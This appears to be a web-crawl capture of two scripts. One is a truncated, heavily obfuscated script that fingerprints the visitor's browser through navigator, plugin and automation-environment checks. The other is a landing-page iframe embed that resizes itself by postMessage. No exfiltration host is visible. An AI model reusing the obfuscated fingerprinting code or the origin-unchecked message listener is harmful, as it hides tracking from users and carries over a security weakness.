'\x32\x65\x73\x51'),_0xdaaa('0x12d', '\x59\x6b\x70\x53'),function(){var _0x2de8b4=eoapi_VerifyThis;return _0x2de8b4;}],[_0xdaaa('0x180', '\x65\x68\x53\x40'),_0xdaaa('0x181', '\x7a\x75\x4d\x72'),function(){var _0x97cf4=eoapi_extInvoke;return _0x97cf4;}],[_0xdaaa('0x182', '\x77\x21\x53\x4f'),_0xdaaa('0x162', '\x5d\x26\x63\x46'),function(){var _0x4d2a8f=eoWebBrowserDispatcher;return _0x4d2a8f;}],[_0xdaaa('0x183', '\x77\x21\x53\x4f'),_0xdaaa('0x151', '\x2a\x7a\x25\x4b'),function(){return window[_0xdaaa('0x184', '\x5a\x4a\x55\x32')];}],[_0xdaaa('0x185', '\x32\x65\x73\x51'),_0xdaaa('0x186', '\x79\x6b\x4e\x29'),function(){return _0x1b5b1d[_0xdaaa('0x187', '\x79\x6b\x4e\x29')](navigator[_0xdaaa('0x188', '\x6c\x32\x35\x45')][_0xdaaa('0x189', '\x21\x51\x74\x29')],0x2);}],[_0xdaaa('0x18a', '\x66\x29\x5b\x4a'),_0xdaaa('0x18b', '\x77\x70\x59\x49'),function(){return _0x1b5b1d[_0xdaaa('0x18c', '\x77\x70\x59\x49')](navigator[_0xdaaa('0x18d', '\x26\x56\x59\x63')][_0xdaaa('0x18e', '\x2a\x7a\x25\x4b')],0x2);}],[_0xdaaa('0x18f', '\x6d\x77\x75\x5d'),_0xdaaa('0x129', '\x65\x68\x53\x40'),function(){return window[_0xdaaa('0x190', '\x47\x73\x43\x54')];}],[_0xdaaa('0x191', '\x36\x50\x43\x77'),_0xdaaa('0x192', '\x6c\x32\x35\x45'),function(){return navigator[_0xdaaa('0x193', '\x23\x76\x6f\x2a')][_0xdaaa('0x194', '\x6d\x6d\x72\x6b')][0x0][_0xdaaa('0x195', '\x62\x30\x5a\x49')];}],[_0xdaaa('0x196', '\x59\x6b\x70\x53'),_0xdaaa('0x197', '\x42\x26\x78\x77'),function(){return navigator[_0xdaaa('0x198', '\x6d\x46\x21\x63')][_0xdaaa('0x199', '\x74\x32\x69\x76')][0x1][_0xdaaa('0x19a', '\x68\x30\x2a\x52')];}],[_0xdaaa('0x19b', '\x36\x50\x43\x77'),_0xdaaa('0x19c', '\x35\x68\x46\x4c'),function(){return navigator[_0xdaaa('0x19d', '\x54\x2a\x41\x6d')][_0xdaaa('0x19e', '\x4c\x73\x61\x54')][0x2][_0xdaaa('0x19f', '\x6c\x32\x35\x45')];}],[_0xdaaa('0x1a0', '\x47\x45\x61\x2a'),_0xdaaa('0x1a1', '\x21\x51\x74\x29'),function(){return navigator[_0xdaaa('0x1a2', '\x51\x66\x59\x79')][_0xdaaa('0x1a3', '\x64\x6c\x68\x79')];}],[_0xdaaa('0x1a4', '\x71\x71\x5b\x79'),_0xdaaa('0x1a5', '\x23\x76\x6f\x2a'),function(){return navigator[_0xdaaa('0x1a6', '\x35\x68\x46\x4c')];}],[_0xdaaa('0x1a7', '\x6d\x6d\x72\x6b'),_0xdaaa('0x1a8', '\x59\x6b\x70\x53'),function(){return navigator[_0xdaaa('0x1a9', '\x66\x29\x5b\x4a')][_0xdaaa('0x1aa', '\x5a\x4a\x55\x32')];}],[_0xdaaa('0x1ab', '\x6d\x6d\x72\x6b'),_0xdaaa('0x1ac', '\x41\x38\x29\x79'),function(){return navigator[_0xdaaa('0x1ad', '\x6f\x6c\x49\x43')][_0xdaaa('0x1ae', '\x65\x68\x53\x40')];}]];try{var _0x285492=_0xdaaa('0x1af', '\x35\x68\x46\x4c')[_0xdaaa('0x1b0', '\x29\x78\x64\x78')]('\x7c'),_0xf92863=0x0;while(!![]){switch(_0x285492[_0xf92863++]){case'\x30':var _0x3d8ea2=_0x5d4ab0[_0xdaaa('0x1b1', '\x6e\x6c\x4f\x71')](0x0,0x6);continue;case'\x31':_0x22fbe3();continue;case'\x32':var _0x5d4ab0=_0xdaaa('0x1b2', '\x6c\x4f\x2a\x79');continue;case'\x33':_0x1f3c2b[_0xdaaa('0x1b3', '\x71\x71\x5b\x79')](_0xdaaa('0x1b4', '\x74\x32\x69\x76'))[_0xdaaa('0x1b5', '\x65\x68\x53\x40')]=_0x1b5b1d[_0xdaaa('0x1b6', '\x6d\x6d\x72\x6b')](_0xdaaa('0x1b7', '\x6e\x6c\x4f\x71'),_0x1db6c2[_0xdaaa('0x1b8', '\x5a\x4a\x55\x32')][_0xdaaa('0x1b9', '\x6c\x4f\x2a\x79')]());continue;case'\x34':_0x42e533[_0xdaaa('0x1ba', '\x54\x2a\x41\x6d')]([_0x1b5b1d[_0xdaaa('0x1bb', '\x77\x70\x59\x49')](_0x1b5b1d[_0xdaaa('0x1bc', '\x71\x71\x5b\x79')]('\x27',_0x34c5dd),'\x27')+_0xdaaa('0x1bd', '\x32\x65\x73\x51'),_0xdaaa('0x1be', '\x65\x51\x42\x61'),function(){return _0x34c5dd[_0xdaaa('0x1bf', '\x68\x30\x2a\x52')]();}]);continue;case'\x35':if(_0x2a1710){_0x42e533[_0xdaaa('0x1c0', '\x47\x73\x43\x54')]([_0x2a1710,_0xdaaa('0x1c1', '\x2a\x7a\x25\x4b')]);_0x1d669d(_0x1b5b1d[_0xdaaa('0x1c2', '\x62\x30\x5a\x49')](_0x3a46f5,_0x42e533));}continue;case'\x36':var _0x34c5dd=_0xdaaa('0x1c3', '\x59\x69\x29\x53');continue;case'\x37':var _0x3ea73e=_0x5d4ab0[_0xdaaa('0x1c4', '\x6d\x6d\x72\x6b')](0x6);continue;case'\x38':_0x1d669d(_0x1b5b1d[_0xdaaa('0x1c5', '\x54\x61\x5d\x61')](_0x3a46f5,_0x42e533));continue;case'\x39':if(_0x38f63d){try{_0xb5ce71[_0xdaaa('0x1c6', '\x6c\x32\x35\x45')]=_0x1b5b1d[_0xdaaa('0x1c7', '\x4c\x73\x61\x54')](_0x162567,_0x38f63d);}catch(_0x5e6fd4){}}continue;case'\x31\x30':if(!_0x1db6c2[_0xdaaa('0x1c8', '\x36\x50\x43\x77')])_0x1db6c2[_0xdaaa('0x1c9', '\x41\x38\x29\x79')]=_0x585ecc;continue;}break;}}catch(_0x55f793){_0x1f3c2b[_0xdaaa('0x1b3', '\x71\x71\x5b\x79')](_0xdaaa('0x1ca', '\x5d\x26\x63\x46'))[_0xdaaa('0x1cb', '\x42\x26\x78\x77')]=_0x1b5b1d[_0xdaaa('0x1cc', '\x38\x26\x36\x79')](_0xdaaa('0x1cd', '\x5d\x26\x63\x46'),_0x1db6c2[_0xdaaa('0x1ce', '\x79\x6b\x4e\x29')](_0x55f793[_0xdaaa('0x1cf', '\x55\x40\x58\x68')]));}finally{if(_0x38f63d)_0xb5ce71[_0xdaaa('0x1d0', '\x5a\x4a\x55\x32')]=_0x38f63d;}}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://lp.landing-page.mobi/index.php?page=embed&id=531113&token=fa863ea86f80aae990dca9a2d14f33b6&EmbedId=InfoPageEmbedId531113
body_size: 1298
content:

			
window.addEventListener("load",function(){

	var options = {};
	options.url = "//lp.landing-page.mobi/index.php?";
	options.query = {"page":"landing","id":"531113","token":"fa863ea86f80aae990dca9a2d14f33b6","EmbedId":"InfoPageEmbedId531113","force":"desktop","isEmbeded":1};
	options.width = "900";
	options.height = "200";

	options.start = function(options) {

		var url = options.url;
		for(var k in options.query) url += k+"="+encodeURIComponent(options.query[k])+"&"; 
		console.log(url);
	
		var iframe = document.createElement("IFRAME");
		iframe.classList.add("PageEmbedFrame");
		iframe.src = url;
		iframe.frameborder = "0";
		iframe.style = "border:none;";
		iframe.width = options.width;
		iframe.height = options.height;	
				
		var scr = document.getElementById("InfoPageEmbedId531113");
		if (scr.nextSibling) scr.parentNode.insertBefore(iframe, scr.nextSibling);
			else scr.parentNode.appendChild(iframe);
			
		var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
		var eventer = window[eventMethod];
		var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";		
		eventer(messageEvent,function(e) {
			
			if (e.data.indexOf("InfoPageEmbedWidth")!=-1) {
				var data = e.data.split("=");
				iframe.width = data[1];
				return;
				}
			
			if (e.data.indexOf("InfoPageEmbedHeight")==-1) return;
			var data = e.data.split("=");
			var extra_height = 5;
			var iframe_height = parseInt(data[1]);
			var prev_height = parseInt(iframe.height);
			if (iframe_height==prev_height) return;
			iframe.height = iframe_height + extra_height;
			},false);
	
		};
	
	if (window["InfopageReady"]) window["InfopageReady"](options);
		else options.start(options);
		
	})		
		
			